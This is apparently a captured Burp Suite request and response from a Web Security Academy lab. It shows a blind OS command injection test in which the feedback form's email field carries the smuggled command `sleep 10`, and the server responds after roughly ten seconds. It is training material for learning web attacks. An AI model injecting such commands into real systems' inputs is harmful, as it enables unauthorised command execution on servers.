 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0acf0066039816ec803ebc1b004e00e6.web-security-academy.net
3 Cookie: session=CP8LAXot1bYCbzgFiWBGXlS7JNFG5iGH
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 87
10 Origin: https://0acf0066039816ec803ebc1b004e00e6.web-security-academy.net
11 Referer: https://0acf0066039816ec803ebc1b004e00e6.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=ZKrNSR6SP9XGUAJj2VFhHqfg0nwSfV9y&name=abc&email=`sleep 10`&subject=abc&message=abc
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search 0 highlights
Inspector
Notes
Done
148 bytes | 10,238 millis